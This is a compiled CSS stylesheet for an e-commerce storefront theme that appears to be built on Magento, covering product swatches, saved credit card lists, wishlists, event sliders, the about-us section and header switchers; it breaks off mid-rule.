.swatch-option.color:not(.disabled):hover {
  outline: 2px solid #ee0000;
  border: 1px solid #fff;
}

.swatch-option.disabled {
  cursor: default;
}

.swatch-option.disabled:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, right bottom, left top, from(rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgb(255, 255, 255)), color-stop(46%, rgb(255, 255, 255)), color-stop(47%, rgb(255, 82, 22)), color-stop(53%, rgb(255, 82, 22)), color-stop(54%, rgb(255, 255, 255)), color-stop(57%, rgb(255, 255, 255)), color-stop(58%, rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0)));
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgb(255, 255, 255) 43%, rgb(255, 255, 255) 46%, rgb(255, 82, 22) 47%, rgb(255, 82, 22) 53%, rgb(255, 255, 255) 54%, rgb(255, 255, 255) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
}

.swatch-option-tooltip {
  max-width: 140px;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  position: absolute;
  padding: 5px;
  background: #fff;
  color: rgb(148, 148, 148);
  border: 1px solid #adadad;
  display: none;
  z-index: 999;
  text-align: center;
}

.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  left: 40%;
  position: absolute;
  bottom: 0;
  height: 8px;
}

.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  content: "";
  position: relative;
  top: 1px;
  left: -15px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 7.5px 0 7.5px;
  border-color: #fff transparent transparent transparent;
  font-size: 1px;
}

.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  content: "";
  position: relative;
  top: 2px;
  left: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8.5px 0 8.5px;
  border-color: #adadad transparent transparent transparent;
  font-size: 1px;
}

.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
}

.swatch-option-tooltip .title {
  max-width: 140px;
  min-height: 20px;
  max-height: 200px;
  color: rgb(40, 40, 40);
  text-align: center;
  display: block;
  overflow: hidden;
}

.swatch-opt {
  margin: 20px 0;
}

.swatch-more {
  display: inline-block;
  margin: 2px 0;
  text-decoration: none !important;
  position: static;
  z-index: 1;
}

.swatch-option-link-layered {
  position: relative;
  margin: 0 !important;
  padding: 0 !important;
}

.swatch-option-link-layered:focus > div {
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
}

.swatch-option-tooltip-layered {
  width: 140px;
  position: absolute;
  background: #fff;
  color: rgb(148, 148, 148);
  border: 1px solid #adadad;
  display: none;
  z-index: 999;
  left: -47px;
}

.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}

.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}

.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}

.swatch-attribute-options .swatch-option-tooltip-layered .title {
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  color: rgb(40, 40, 40);
  text-align: center;
  margin-bottom: 10px;
}

.swatch-option-disabled:after {
  content: "";
  position: absolute;
  width: 42px;
  height: 2px;
  background: red;
  -webkit-transform: rotate(-30deg);
          transform: rotate(-30deg);
  z-index: 995;
  left: -4px;
  top: 10px;
}

.swatch-option-disabled {
  outline: none !important;
  cursor: default;
  border: 0;
}

.swatch-opt-listing {
  margin-bottom: 10px;
}

.swatch-option-loading {
  content: url(../Magento_Swatches/images/loader-2.gif);
}

.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}

.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.428571429;
  margin: 0;
  padding: 0;
  color: #D3AE43;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus, .my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled, .my-credit-cards .action.delete[disabled], fieldset[disabled] .my-credit-cards .action.delete {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #D3AE43;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #143149;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #143149;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover {
  color: #143149;
}
.my-credit-cards .action.delete:hover, .my-credit-cards .action.delete:active, .my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled, .my-credit-cards .action.delete[disabled], fieldset[disabled] .my-credit-cards .action.delete {
  color: #D3AE43;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}

.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.428571429;
  margin: 0;
  padding: 0;
  color: #D3AE43;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 22px;
}
.my-credit-cards-popup .action.secondary:focus, .my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled, .my-credit-cards-popup .action.secondary[disabled], fieldset[disabled] .my-credit-cards-popup .action.secondary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #D3AE43;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #143149;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #143149;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #143149;
}
.my-credit-cards-popup .action.secondary:hover, .my-credit-cards-popup .action.secondary:active, .my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled, .my-credit-cards-popup .action.secondary[disabled], fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #D3AE43;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}

@media only screen and (max-width: 767px) {
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
}
@media only screen and (min-width: 768px) {
  .my-credit-cards .card-type img {
    display: block;
  }
}
.minilist .weee {
  display: table-row;
  font-size: 11;
}
.minilist .weee:before {
  display: none;
}

.price-container.weee:before {
  display: none;
}

.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: "\e601";
}

.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 11px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 11px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 11px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 11px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}

.block-wishlist .product-item-name {
  margin-right: 27.5px;
}

.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 11px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 11px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}

@media only screen and (max-width: 639px) {
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #D3AE43;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #D3AE43;
  }
}
@media only screen and (max-width: 767px) {
  .products-grid.wishlist {
    margin-bottom: 33px;
    margin-right: -11px;
  }
  .products-grid.wishlist .product-item {
    padding: 22px 11px 22px 22px;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 16;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit, .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description,
.products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
.products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }

  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
}
@media only screen and (min-width: 640px) {
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 22px;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
}
@media only screen and (min-width: 768px) {
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 11px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 11px;
    padding-right: 11px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 22px 0 0;
  }

  .wishlist-index-index .product-item-info {
    width: 240px;
  }
}
@media only screen and (min-width: 1024px) {
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: 0.748%;
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 11px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 22px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: "\e61c";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 22px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 11px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus, .sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled, .sidebar .block-addbysku .action.remove[disabled], fieldset[disabled] .sidebar .block-addbysku .action.remove {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}

.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 22px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}

.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 22px;
}

.block-product-link-inline.widget {
  margin: 0;
}

.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 12;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}

@media only screen and (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-items {
    -ms-grid-columns: (minmax(0, 1fr))[4];
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
}
@media only screen and (min-width: 768px) {
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward, .block-event .block-content > .action.forward {
  opacity: 0.5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span, .block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before, .block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: "\e617";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before, .block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: "\e608";
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item, .sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 18;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 26;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 13;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 18;
  content: "–";
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 18;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 13;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 11px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 11px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #D3AE43;
  border: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  padding: 12px 16px;
  font-size: 15px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active {
  background: #143149;
  border: none;
  color: #fff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #143149;
  border: none;
  color: #fff;
}
.block-event .slider-panel .slider .item .action.event.disabled, .block-event .slider-panel .slider .item .action.event[disabled], fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}

.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 22px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}

.block-cms-link-inline.widget {
  margin: 0;
}

.block-wishlist-search .form-wishlist-search {
  margin: 10px 0 0;
}

.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 22px;
}

.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}

.about-us {
  width: 100%;
}
.about-us .page-container, .about-us .banner-slider__container {
  display: none;
}
.about-us__text {
  padding: 11px 22px 33px 22px;
  max-width: 880px;
  text-align: center;
  margin: 0 auto;
}

.cms-home .about-us .page-container, .cms-home .about-us .banner-slider__container {
  display: block;
}

.about-us__content {
  width: 100%;
}
.about-us__content img {
  display: block;
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .about-us {
    margin-bottom: -25px;
  }

  .checkout-index-index .about-us {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 1023px) {
  .about-us__content {
    background: none !important;
  }
}
@media only screen and (min-width: 1024px) {
  .about-us__content {
    width: 100%;
    height: 660px;
    position: relative;
    background-size: cover;
    background-position: 50% 100%;
  }
  .about-us__content:after {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    content: " ";
    background: rgb(255, 255, 255);
    background: -webkit-gradient(linear, left top, left bottom, from(rgb(255, 255, 255)), color-stop(3%, rgba(255, 255, 255, 0.9)), color-stop(15%, rgba(255, 255, 255, 0)));
    background: linear-gradient(180deg, rgb(255, 255, 255) 0%, rgba(255, 255, 255, 0.9) 3%, rgba(255, 255, 255, 0) 15%);
  }
  .about-us__content img {
    display: none;
  }
}
body {
  background-color: #fff;
}

.page-header {
  margin-bottom: 22px;
  padding-top: 10px;
}

.header.content {
  position: relative;
}
.header .contact, .header .my-account {
  display: none;
}

.logo {
  margin: 0 0 11px 50px;
  max-width: 100%;
  display: block;
  position: relative;
  z-index: 5;
}
.logo svg {
  max-width: 100%;
}
.page-print .logo {
  float: none;
}

.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 33px;
}

.action.skip:focus {
  background: #f0f0f0;
  padding: 11px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}

.action-skip-wrapper {
  height: 0;
  position: relative;
}

.message.global p {
  margin: 0;
}
.message.global.noscript, .message.global.cookie {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fdf0d5;
  color: #6f4400;
  margin: 0;
}
.message.global.noscript a, .message.global.cookie a {
  color: #D3AE43;
}
.message.global.noscript a:hover, .message.global.cookie a:hover {
  color: #143149;
}
.message.global.noscript a:active, .message.global.cookie a:active {
  color: #143149;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 11px;
}
.message.global.demo {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fdf0d5;
  color: #6f4400;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #D3AE43;
}
.message.global.demo a:hover {
  color: #143149;
}
.message.global.demo a:active {
  color: #143149;
}

.page-header .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before, .page-header .switcher .options:after,
.page-footer .switcher .options:before,
.page-footer .switcher .options:after {
  content: "";
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e621";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before, .page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher li,
.page-footer .switcher li {
  font-size: 14px;
  margin: 0;
}
.page-header .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}

.block-search .action.search::before {
  content: " ";
  width: 22px;
  height: 22px;
  color: #143149;
  /*
